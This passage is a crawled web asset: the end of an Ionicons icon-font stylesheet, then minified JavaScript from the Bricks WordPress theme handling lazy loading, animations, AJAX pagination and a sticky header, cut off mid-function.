md-grid:before{content:"\f302"}.ion-md-hammer:before{content:"\f303"}.ion-md-hand:before{content:"\f304"}.ion-md-happy:before{content:"\f305"}.ion-md-headset:before{content:"\f306"}.ion-md-heart:before{content:"\f308"}.ion-md-heart-dislike:before{content:"\f167"}.ion-md-heart-empty:before{content:"\f1a1"}.ion-md-heart-half:before{content:"\f1a2"}.ion-md-help:before{content:"\f30b"}.ion-md-help-buoy:before{content:"\f309"}.ion-md-help-circle:before{content:"\f30a"}.ion-md-help-circle-outline:before{content:"\f16d"}.ion-md-home:before{content:"\f30c"}.ion-md-hourglass:before{content:"\f111"}.ion-md-ice-cream:before{content:"\f30d"}.ion-md-image:before{content:"\f30e"}.ion-md-images:before{content:"\f30f"}.ion-md-infinite:before{content:"\f310"}.ion-md-information:before{content:"\f312"}.ion-md-information-circle:before{content:"\f311"}.ion-md-information-circle-outline:before{content:"\f16f"}.ion-md-jet:before{content:"\f315"}.ion-md-journal:before{content:"\f18d"}.ion-md-key:before{content:"\f316"}.ion-md-keypad:before{content:"\f317"}.ion-md-laptop:before{content:"\f318"}.ion-md-leaf:before{content:"\f319"}.ion-md-link:before{content:"\f22e"}.ion-md-list:before{content:"\f31b"}.ion-md-list-box:before{content:"\f31a"}.ion-md-locate:before{content:"\f31c"}.ion-md-lock:before{content:"\f31d"}.ion-md-log-in:before{content:"\f31e"}.ion-md-log-out:before{content:"\f31f"}.ion-md-magnet:before{content:"\f320"}.ion-md-mail:before{content:"\f322"}.ion-md-mail-open:before{content:"\f321"}.ion-md-mail-unread:before{content:"\f172"}.ion-md-male:before{content:"\f323"}.ion-md-man:before{content:"\f324"}.ion-md-map:before{content:"\f325"}.ion-md-medal:before{content:"\f326"}.ion-md-medical:before{content:"\f327"}.ion-md-medkit:before{content:"\f328"}.ion-md-megaphone:before{content:"\f329"}.ion-md-menu:before{content:"\f32a"}.ion-md-mic:before{content:"\f32c"}.ion-md-mic-off:before{content:"\f32b"}.ion-md-microphone:before{content:"\f32d"}.ion-md-moon:before{content:"\f32e"}.ion-md-more:before{content:"\f1c9"}.ion-md-move:before{content:"\f331"}.ion-md-musical-note:before{content:"\f332"}.ion-md-musical-notes:before{content:"\f333"}.ion-md-navigate:before{content:"\f334"}.ion-md-notifications:before{content:"\f338"}.ion-md-notifications-off:before{content:"\f336"}.ion-md-notifications-outline:before{content:"\f337"}.ion-md-nuclear:before{content:"\f339"}.ion-md-nutrition:before{content:"\f33a"}.ion-md-open:before{content:"\f33b"}.ion-md-options:before{content:"\f33c"}.ion-md-outlet:before{content:"\f33d"}.ion-md-paper:before{content:"\f33f"}.ion-md-paper-plane:before{content:"\f33e"}.ion-md-partly-sunny:before{content:"\f340"}.ion-md-pause:before{content:"\f341"}.ion-md-paw:before{content:"\f342"}.ion-md-people:before{content:"\f343"}.ion-md-person:before{content:"\f345"}.ion-md-person-add:before{content:"\f344"}.ion-md-phone-landscape:before{content:"\f346"}.ion-md-phone-portrait:before{content:"\f347"}.ion-md-photos:before{content:"\f348"}.ion-md-pie:before{content:"\f349"}.ion-md-pin:before{content:"\f34a"}.ion-md-pint:before{content:"\f34b"}.ion-md-pizza:before{content:"\f354"}.ion-md-planet:before{content:"\f356"}.ion-md-play:before{content:"\f357"}.ion-md-play-circle:before{content:"\f174"}.ion-md-podium:before{content:"\f358"}.ion-md-power:before{content:"\f359"}.ion-md-pricetag:before{content:"\f35a"}.ion-md-pricetags:before{content:"\f35b"}.ion-md-print:before{content:"\f35c"}.ion-md-pulse:before{content:"\f35d"}.ion-md-qr-scanner:before{content:"\f35e"}.ion-md-quote:before{content:"\f35f"}.ion-md-radio:before{content:"\f362"}.ion-md-radio-button-off:before{content:"\f360"}.ion-md-radio-button-on:before{content:"\f361"}.ion-md-rainy:before{content:"\f363"}.ion-md-recording:before{content:"\f364"}.ion-md-redo:before{content:"\f365"}.ion-md-refresh:before{content:"\f366"}.ion-md-refresh-circle:before{content:"\f228"}.ion-md-remove:before{content:"\f368"}.ion-md-remove-circle:before{content:"\f367"}.ion-md-remove-circle-outline:before{content:"\f176"}.ion-md-reorder:before{content:"\f369"}.ion-md-repeat:before{content:"\f36a"}.ion-md-resize:before{content:"\f36b"}.ion-md-restaurant:before{content:"\f36c"}.ion-md-return-left:before{content:"\f36d"}.ion-md-return-right:before{content:"\f36e"}.ion-md-reverse-camera:before{content:"\f36f"}.ion-md-rewind:before{content:"\f370"}.ion-md-ribbon:before{content:"\f371"}.ion-md-rocket:before{content:"\f179"}.ion-md-rose:before{content:"\f372"}.ion-md-sad:before{content:"\f373"}.ion-md-save:before{content:"\f1a9"}.ion-md-school:before{content:"\f374"}.ion-md-search:before{content:"\f375"}.ion-md-send:before{content:"\f376"}.ion-md-settings:before{content:"\f377"}.ion-md-share:before{content:"\f379"}.ion-md-share-alt:before{content:"\f378"}.ion-md-shirt:before{content:"\f37a"}.ion-md-shuffle:before{content:"\f37b"}.ion-md-skip-backward:before{content:"\f37c"}.ion-md-skip-forward:before{content:"\f37d"}.ion-md-snow:before{content:"\f37e"}.ion-md-speedometer:before{content:"\f37f"}.ion-md-square:before{content:"\f381"}.ion-md-square-outline:before{content:"\f380"}.ion-md-star:before{content:"\f384"}.ion-md-star-half:before{content:"\f382"}.ion-md-star-outline:before{content:"\f383"}.ion-md-stats:before{content:"\f385"}.ion-md-stopwatch:before{content:"\f386"}.ion-md-subway:before{content:"\f387"}.ion-md-sunny:before{content:"\f388"}.ion-md-swap:before{content:"\f389"}.ion-md-switch:before{content:"\f38a"}.ion-md-sync:before{content:"\f38b"}.ion-md-tablet-landscape:before{content:"\f38c"}.ion-md-tablet-portrait:before{content:"\f38d"}.ion-md-tennisball:before{content:"\f38e"}.ion-md-text:before{content:"\f38f"}.ion-md-thermometer:before{content:"\f390"}.ion-md-thumbs-down:before{content:"\f391"}.ion-md-thumbs-up:before{content:"\f392"}.ion-md-thunderstorm:before{content:"\f393"}.ion-md-time:before{content:"\f394"}.ion-md-timer:before{content:"\f395"}.ion-md-today:before{content:"\f17d"}.ion-md-train:before{content:"\f396"}.ion-md-transgender:before{content:"\f397"}.ion-md-trash:before{content:"\f398"}.ion-md-trending-down:before{content:"\f399"}.ion-md-trending-up:before{content:"\f39a"}.ion-md-trophy:before{content:"\f39b"}.ion-md-tv:before{content:"\f17f"}.ion-md-umbrella:before{content:"\f39c"}.ion-md-undo:before{content:"\f39d"}.ion-md-unlock:before{content:"\f39e"}.ion-md-videocam:before{content:"\f39f"}.ion-md-volume-high:before{content:"\f123"}.ion-md-volume-low:before{content:"\f131"}.ion-md-volume-mute:before{content:"\f3a1"}.ion-md-volume-off:before{content:"\f3a2"}.ion-md-walk:before{content:"\f3a4"}.ion-md-wallet:before{content:"\f18f"}.ion-md-warning:before{content:"\f3a5"}.ion-md-watch:before{content:"\f3a6"}.ion-md-water:before{content:"\f3a7"}.ion-md-wifi:before{content:"\f3a8"}.ion-md-wine:before{content:"\f3a9"}.ion-md-woman:before{content:"\f3aa"}


--- FILE ---
content_type: application/javascript
request_url: https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895
body_size: 26631
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){l=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _defineProperty(e,t,n){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_toPropertyKey(r.key),r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var BricksIntersect=_createClass((function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e);var n=t.element||!1,r=t.callback||!1,i=!t.hasOwnProperty("once")||t.once,o=!!t.hasOwnProperty("trigger")&&t.trigger;if("IntersectionObserver"in window){var a=!1,s=new IntersectionObserver((function(e,t){e.forEach((function(e){var s="leaveView"===o?!e.isIntersecting&&a:e.isIntersecting;"leaveView"===o&&e.isIntersecting&&(a=!0),s&&(n&&r&&r(e.target),i&&t.unobserve(e.target))}))}),{threshold:t.threshold||0,root:t.root||null,rootMargin:(null==t?void 0:t.rootMargin)||"0px"});n instanceof Element&&s.observe(n)}else{var c=!1,l=function(){!1===c&&(c=!0,n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==window.getComputedStyle(n).display&&n&&r&&r(n),c=!1)};l(),document.addEventListener("scroll",l),window.addEventListener("resize",l),window.addEventListener("orientationchange",l)}}));function BricksIsInViewport(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function bricksQuerySelectorAll(e,t){if(Array.isArray(t)){var n=[];return t.forEach((function(t){n=n.concat(Array.prototype.slice.apply(e.querySelectorAll(t)))})),n}return Array.prototype.slice.apply(e.querySelectorAll(t))}var bricksUtils={subscribeEvents:function(e,t,n){t.forEach((function(t){e.addEventListener(t,(function(e){n(e)}))}))},subscribejQueryEvents:function(e,t,n){"undefined"!=typeof jQuery&&t.forEach((function(t){jQuery(e).on(t,(function(e){n(e)}))}))},maybeRunOnceInteractions:function(e,t){var n=window.bricksData.interactions.findIndex((function(e){return e===t}));-1!==n&&(null!=t&&t.runOnce&&window.bricksData.interactions.splice(n,1),bricksInteractionCallbackExecution(e,t))},hideOrShowLoadMoreButtons:function(e){var t=window.bricksData.queryLoopInstances[e]||!1;if(t||"all"===e){if("all"===e)for(var n in window.bricksData.queryLoopInstances)window.bricksData.queryLoopInstances.hasOwnProperty(n)&&bricksUtils.hideOrShowLoadMoreButtons(n);var r=window.bricksData.interactions.filter((function(t){return"loadMore"===t.action&&t.loadMoreQuery===e}));if(r.length){var i=t.page<t.maxPages;r.forEach((function(e){i?e.el.classList.remove("brx-load-more-hidden"):e.el.classList.add("brx-load-more-hidden")}))}}},updateIsotopeInstance:function(e){var t,n,r,i=window.bricksData.isotopeInstances[e]||!1;i&&(null===(t=i.instance)||void 0===t||t.reloadItems(),null===(n=i.instance)||void 0===n||n.layout(),null===(r=i.instance)||void 0===r||r.arrange())}},BricksFunction=function(){return _createClass((function e(t){var n,r,i,o,a=this;_classCallCheck(this,e),_defineProperty(this,"_customRun",null),_defineProperty(this,"_customEachElement",null),_defineProperty(this,"_customListenerHandler",null),_defineProperty(this,"_customAddEventListeners",null),_defineProperty(this,"_settings",{}),_defineProperty(this,"_initializedElements",new Set);var s={parentNode:document,selector:"",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/popup/loaded","bricks/ajax/query_result/displayed"],subscribejQueryEvents:[],forceReinit:!1,frontEndOnly:!1,windowVariableCheck:[],additionalActions:[]};Object.assign(s,t),this._settings=s,this._customRun=null!==(n=null==t?void 0:t.run)&&void 0!==n?n:null,this._customEachElement=null!==(r=null==t?void 0:t.eachElement)&&void 0!==r?r:null,this._customListenerHandler=null!==(i=null==t?void 0:t.listenerHandler)&&void 0!==i?i:null,this._customAddEventListeners=null!==(o=null==t?void 0:t.addEventListeners)&&void 0!==o?o:null,this.cleanUpInitElements=this.cleanUpInitElements.bind(this),this.run=this.run.bind(this),this.eachElement=this.eachElement.bind(this),this.listenerHandler=this.listenerHandler.bind(this),this.addEventListeners=this.addEventListeners.bind(this),document.addEventListener("DOMContentLoaded",(function(){if(a.addEventListeners(),a._settings.additionalActions.length){var e,t=_createForOfIteratorHelper(a._settings.additionalActions);try{for(t.s();!(e=t.n()).done;){var n=e.value;"function"==typeof n&&n.call(a)}}catch(e){t.e(e)}finally{t.f()}}}))}),[{key:"functionCanRun",value:function(){if(this._settings.frontEndOnly&&!document.body.classList.contains("bricks-is-frontend"))return!1;if(this._settings.windowVariableCheck.length){var e,t=_createForOfIteratorHelper(this._settings.windowVariableCheck);try{for(t.s();!(e=t.n()).done;){var n,r=e.value.split("."),i=window,o=_createForOfIteratorHelper(r);try{for(o.s();!(n=o.n()).done;){var a=n.value;if(!i.hasOwnProperty(a)){i=!1;break}i=i[a]}}catch(e){o.e(e)}finally{o.f()}if(!i)return!1}}catch(e){t.e(e)}finally{t.f()}}return!0}},{key:"cleanUpInitElements",value:function(){var e,t=_createForOfIteratorHelper(this._initializedElements);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.isConnected||this._initializedElements.delete(n)}}catch(e){t.e(e)}finally{t.f()}}},{key:"eachElement",value:function(e){this._customEachElement&&"function"==typeof this._customEachElement&&this._customEachElement.call(this,e)}},{key:"run",value:function(e){var t=this;if(this.functionCanRun())if(this.cleanUpInitElements(),this._customRun&&"function"==typeof this._customRun)this._customRun.call(this,e);else{var n=Object.assign({},this._settings);e&&Object.keys(e).forEach((function(t){n.hasOwnProperty(t)&&(n[t]=e[t])}));var r=bricksQuerySelectorAll(n.parentNode,n.selector);r.length&&r.forEach((function(e,r){if(n.forceReinit&&("function"==typeof n.forceReinit?n.forceReinit.call(t,e,r):n.forceReinit))return void t.eachElement(e,r);if(t._initializedElements.has(e)){var i=Array.from(t._initializedElements).find((function(t){return t===e}));i.isConnected||(t._initializedElements.delete(i),t._initializedElements.add(e,r),t.eachElement(e,r))}else t._initializedElements.add(e),t.eachElement(e,r)}))}}},{key:"listenerHandler",value:function(e){this._customListenerHandler&&"function"==typeof this._customListenerHandler?this._customListenerHandler.call(this,e):null!=e&&e.type&&(e.type,this.run())}},{key:"addEventListeners",value:function(){this.functionCanRun()&&(this._customAddEventListeners&&"function"==typeof this._customAddEventListeners?this._customAddEventListeners.call(this):(this._settings.subscribeEvents.length&&bricksUtils.subscribeEvents(document,this._settings.subscribeEvents,this.listenerHandler),this._settings.subscribejQueryEvents.length&&bricksUtils.subscribejQueryEvents(document,this._settings.subscribejQueryEvents,this.listenerHandler)))}}])}(),bricksLazyLoadFn=new BricksFunction({parentNode:document,selector:".bricks-lazy-hidden",subscribejQueryEvents:["updated_cart_totals"],eachElement:function(e){var t=window.bricksData.offsetLazyLoad||300;new BricksIntersect({element:e,callback:function(e){!function(e){if(e.classList.add("wait"),e.dataset.src&&(e.src=e.dataset.src,delete e.dataset.src),e.dataset.sizes&&(e.sizes=e.dataset.sizes,delete e.dataset.sizes),e.dataset.srcset&&(e.srcset=e.dataset.srcset,delete e.dataset.srcset),e.dataset.style){var t=e.getAttribute("style")||"";t+=e.dataset.style,e.setAttribute("style",t),e.classList.contains("splide__slide")||delete e.dataset.style}e.classList.remove("bricks-lazy-hidden"),e.classList.remove("wait"),e.classList.contains("bricks-lazy-load-isotope")&&bricksIsotope()}(e)},rootMargin:"".concat(t,"px")})},listenerHandler:function(e){setTimeout((function(){bricksLazyLoadFn.run()}),100)}});function bricksLazyLoad(){bricksLazyLoadFn.run()}var bricksAnimationFn=new BricksFunction({parentNode:document,selector:".brx-animated",removeAfterMs:3e3,eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.dataset.animation;t&&(e.classList.add("brx-animate-".concat(t)),e.removeAttribute("data-animation"),e.addEventListener("animationend",(function(){var n;if(e.classList.remove("brx-animate-".concat(t)),e.classList.contains("brx-popup-content")&&t.includes("Out")){var r=e.closest(".brx-popup");r&&bricksClosePopup(r)}var i=null===(n=e.dataset)||void 0===n?void 0:n.animationId;if(i){var o=new CustomEvent("bricks/animation/end/".concat(i),{detail:{el:e}});document.dispatchEvent(o)}}),{once:!0}))}})},run:function(e){var t=bricksAnimationFn,n=(null==e?void 0:e.elementsToAnimate)||bricksQuerySelectorAll(t._settings.parentNode,t._settings.selector);t.removeAfterMs=(null==e?void 0:e.removeAfterMs)||t.removeAfterMs,n.forEach((function(e){t.eachElement(e)}))}});function bricksAnimation(){bricksAnimationFn.run()}var bricksInitQueryLoopInstancesFn=new BricksFunction({parentNode:document,selector:".brx-query-trail",subscribeEvents:["bricks/ajax/load_page/completed"],eachElement:function(e){var t,n,r,i,o,a,s=(null===(t=e.dataset)||void 0===t?void 0:t.observerMargin)||"1px",c=null===(n=e.dataset)||void 0===n?void 0:n.queryElementId,l=null===(r=e.dataset)||void 0===r?void 0:r.queryVars,d=e.classList.contains("bricks-isotope-sizer"),u=e.classList.contains("brx-infinite-scroll"),p=null===(i=e.dataset)||void 0===i?void 0:i.brxAjaxLoader,b=null===(o=e.dataset)||void 0===o?void 0:o.brxLiveSearch,v=document.querySelector(".brxe-".concat(c));a=v?null==v?void 0:v.parentNode:e.parentNode,window.bricksData.queryLoopInstances[c]={page:e.dataset.page,maxPages:e.dataset.maxPages,queryVars:l,observerMargin:s,infiniteScroll:u,isPostsElement:d,ajaxLoader:p,isLiveSearch:b,resultsContainer:a},window.bricksData.useQueryFilter&&(a.contains(e)?e.insertAdjacentHTML("beforebegin","\x3c!--brx-loop-start-".concat(c,"--\x3e")):a.insertAdjacentHTML("beforeend","\x3c!--brx-loop-start-".concat(c,"--\x3e")));var f=d?e.previousElementSibling:Array.from(document.querySelectorAll(".brxe-".concat(c,":not(.brx-popup)"))).pop();d||e.remove(),f&&u&&(f.dataset.queryElementId=c,new BricksIntersect({element:f,callback:function(e){return bricksQueryLoadPage(e)},once:1,rootMargin:s}))}});function bricksInitQueryLoopInstances(){bricksInitQueryLoopInstancesFn.run()}function bricksAjaxLoader(){var e=function(e){var t="";switch(e){case"default":t='<div class="brx-loading-default"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ellipsis":t='<div class="brx-loading-ellipsis"><div></div><div></div><div></div><div></div></div>';break;case"ring":t='<div class="brx-loading-ring"><div></div><div></div><div></div><div></div></div>';break;case"dual-ring":t='<div class="brx-loading-dual-ring"></div>';break;case"facebook":t='<div class="brx-loading-facebook"><div></div><div></div><div></div></div>';break;case"roller":t='<div class="brx-loading-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ripple":t='<div class="brx-loading-ripple"><div></div><div></div></div>';break;case"spinner":t='<div class="brx-loading-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'}return t};document.addEventListener("bricks/ajax/start",(function(t){var n=t.detail.queryId||!1;if(n){var r=window.bricksData.queryLoopInstances[n]||!1;if(r){var i=JSON.parse((null==r?void 0:r.ajaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a,s,c=!(null==i||!i.selector)&&document.querySelector(i.selector);if(!c)c=null!==(a=Array.from(null===(s=r.resultsContainer)||void 0===s?void 0:s.querySelectorAll(".brxe-".concat(n,":not(.brx-popup)"))).pop())&&void 0!==a?a:r.resultsContainer;if(c){var l=c.nodeName.toLowerCase(),d=document.createElement(l);d.classList.add("brx-loading-animation"),d.dataset.ajaxLoaderQueryId=n,null!=i&&i.color&&d.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(d.style.transform="scale(".concat(i.scale,")")),d.innerHTML=e(o),c.insertAdjacentElement(null!=i&&i.selector?"beforeend":"afterend",d)}}}}})),document.addEventListener("bricks/ajax/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.queryId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-query-id="'.concat(e.detail.queryId,'"]')):[]).forEach((function(e){return e.remove()}))})),document.addEventListener("bricks/ajax/popup/start",(function(t){var n,r=t.detail.popupElement||!1;if(r){var i=JSON.parse((null===(n=r.dataset)||void 0===n?void 0:n.brxAjaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a=!(null==i||!i.selector)&&document.querySelector(i.selector);if(a||(a=r.querySelector(".brx-popup-content")),a){var s=a.nodeName.toLowerCase(),c=document.createElement(s);c.classList.add("brx-loading-animation"),c.dataset.ajaxLoaderPopupId=r.dataset.popupId,null!=i&&i.color&&c.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(c.style.transform="scale(".concat(i.scale,")")),c.innerHTML=e(o),a.insertAdjacentElement("afterbegin",c)}}}})),document.addEventListener("bricks/ajax/popup/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.popupId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-popup-id="'.concat(e.detail.popupId,'"]')):[]).forEach((function(e){return e.remove()}))}))}function bricksQueryLoadPage(e){return new Promise((function(t,n){var r,i=e.dataset.queryElementId,o=null===(r=window.bricksData.queryLoopInstances)||void 0===r?void 0:r[i];if(o&&(null==o||!o.isLoading)){var a=parseInt(o.page||1)+1,s=parseInt(o.maxPages||1);if(a>s)t({page:a,maxPages:s});else{var c=window.bricksData.restApiUrl.concat("load_query_page"),l={postId:window.bricksData.postId,queryElementId:i,queryVars:o.queryVars,page:a,nonce:window.bricksData.nonce,lang:window.bricksData.language||!1};if("1"===window.bricksData.useQueryFilter){var d=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)d=Object.values(window.bricksData.filterInstances).filter((function(e){return e.targetQueryId===i})).map((function(e){return e.filterId}));if(d.length){var u=bricksGetFiltersArgs(i);u.paged=a,l={postId:window.bricksData.postId,queryElementId:i,queryArgs:u||!1,filterIds:d,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1},c=window.bricksData.restApiUrl.concat("query_result")}}window.bricksData.queryLoopInstances[i].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:i}})),"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(c=c.concat("?lang="+window.bricksData.language));var p=new XMLHttpRequest;p.open("POST",c,!0),p.setRequestHeader("Content-Type","application/json; charset=UTF-8"),p.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),p.onreadystatechange=function(){if(p.readyState===XMLHttpRequest.DONE){var n=p.status;if(0===n||n>=200&&n<400){var r=JSON.parse(p.response),c=(null==r?void 0:r.html)||!1,l=(null==r?void 0:r.styles)||!1,d=(null==r?void 0:r.popups)||!1;c&&e.insertAdjacentHTML("afterend",c),d&&document.body.insertAdjacentHTML("beforeend",d),l&&document.body.insertAdjacentHTML("beforeend",l),window.bricksData.queryLoopInstances[i].page=a}window.bricksData.queryLoopInstances[i].isLoading=0,t({page:a,maxPages:s}),bricksUtils.hideOrShowLoadMoreButtons(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:i}})),window.bricksData.isotopeInstances[i]&&setTimeout((function(){bricksUtils.updateIsotopeInstance(i)}),0),setTimeout((function(){var e,t=Array.from(null===(e=o.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(i,":not(.brx-popup)"))).pop();document.dispatchEvent(new CustomEvent("bricks/ajax/load_page/completed",{detail:{queryTrailElement:t,queryId:i}})),o.infiniteScroll&&(t.dataset.queryElementId=i,BricksIsInViewport(t)?bricksQueryLoadPage(t):new BricksIntersect({element:t,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:o.observerMargin}))}),250)}},p.send(JSON.stringify(l))}}}))}var bricksQueryPaginationFn=new BricksFunction({parentNode:document,selector:".brx-ajax-pagination a",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/query_result/displayed"],eachElement:function(e){var t;null!==(t=e.dataset)&&void 0!==t&&t.ajaxPagination||(e.dataset.ajaxPagination=1,e.addEventListener("click",(function(e){var t,n=e.currentTarget,r=n.getAttribute("href"),i=n.closest(".brx-ajax-pagination"),o=null==i||null===(t=i.dataset)||void 0===t?void 0:t.queryElementId;if(function(e){var t,n=!0;if(!window.bricksData.useQueryFilter)return n;var r=e.closest(".brx-ajax-pagination"),i=(null==r||null===(t=r.dataset)||void 0===t?void 0:t.queryElementId)||!1;if(i){var o=bricksUtils.getFiltersForQuery(i);(o=o.filter((function(e){return"pagination"!==e.filterType}))).length>0&&(n=!1)}return n}(i)){var a=document.querySelector(".brxe-".concat(o));if(a){e.preventDefault(),document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:o}}));var s=new XMLHttpRequest;s.open("GET",r,!0),s.responseType="document",s.onload=function(){if(this.readyState===XMLHttpRequest.DONE){var e=this.status;if(0===e||e>=200&&e<400){var t=this.responseXML,n=a.parentNode,i=document.createElement("div");i.style.display="none",a.insertAdjacentElement("beforebegin",i),n.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return e.remove()})),t.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return i.insertAdjacentElement("beforebegin",e)})),i.remove(),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return e.remove()})),t.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return document.body.insertAdjacentElement("beforeend",e)}));var s=t.querySelector("#bricks-frontend-inline-inline-css"),c=document.querySelector("#bricks-frontend-inline-inline-css");c&&s&&c.replaceWith(s);var l=t.querySelector("#bricks-dynamic-data-inline-css"),d=document.querySelector("#bricks-dynamic-data-inline-css");d&&l&&d.replaceWith(l);var u=document.querySelectorAll('.brx-ajax-pagination[data-query-element-id="'.concat(o,'"]'));u.length>0&&u.forEach((function(e){var n=t.querySelector("#".concat(e.id,'.brx-ajax-pagination[data-query-element-id="').concat(o,'"]'));n&&e.replaceWith(n)})),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:o}})),document.dispatchEvent(new CustomEvent("bricks/ajax/pagination/completed",{detail:{queryId:o}})),window.history.pushState({},"",r)}}},s.send()}}})))}});function bricksQueryPagination(){bricksQueryPaginationFn.run()}function bricksStickyHeader(){var e=document.querySelector("#brx-header.sticky");if(e){var t,n,r=document.querySelector(".bricks-site-logo"),i=-1,o=e.hasAttribute("data-slide-up-after")?e.getAttribute("data-slide-up-after"):0;r&&(t=r.getAttribute("data-bricks-logo"),n=r.getAttribute("data-bricks-logo-inverse"));var a=function(){if(!e.classList.contains("keep-open")){var a=window.pageYOffset;a>0?(e.classList.add("scrolling"),r&&n&&r.src!==n&&(r.src=n,r.srcset="")):(e.classList.remove("scrolling"),r&&t&&r.src!==t&&(r.src=t)),o&&!document.querySelector(".bricks-search-overlay.show")&&(a>i&&i>=0?a>o&&(e.classList.add("slide-up"),e.classList.add("sliding")):(e.classList.remove("slide-up"),setTimeout((function(){e.classList.remove("sliding")}),400))),i=a}};window.addEventListener("scroll",a),a()}}function bricksOnePageNavigation(){var 